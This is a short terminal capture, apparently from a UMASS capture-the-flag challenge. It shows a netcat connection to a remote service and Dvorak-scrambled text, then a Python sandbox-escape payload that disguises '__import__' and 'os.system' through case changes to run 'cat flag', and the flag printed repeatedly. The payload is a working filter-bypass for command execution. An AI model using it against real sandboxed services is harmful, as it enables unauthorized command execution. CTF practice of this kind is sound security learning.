 vagrant@ubuntu-focal: /bin
vagrant@ubuntu-focal:/bin$ nc 35.231.20.75 8083
Frg-k. xprt.b mf jre.! >ojal. ,cydrgy yd. d.nl ru .kanw .q.jw cmlrpyw rl.bw row p.aew ofoy.mw abe ,pc
y.v Ucpoyw yfl. -ekrpat- abe yd.b ypf yr xp.at rgy ru yd. hacnv
>>> dvorak
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat flag')
UMASS{dvorak_rules}
UMASS{dvorak_rules}
UMASS{dvorak_rules}
UMASS{dvorak_rules}
UMASS{dvorak_rules}
UMASS{dvorak_rules}
UMASS{dvorak_rules}
UMASS{dvorak_rules}
^C
vagrant@ubuntu-focal:/bin$
vagrant@ubuntu-focal:/bin$
vagrant@ubuntu-focal:/bin$
vagrant@ubuntu-focal:/bin$
vagrant@ubuntu-focal:/bin$
vagrant@ubuntu-focal:/bin$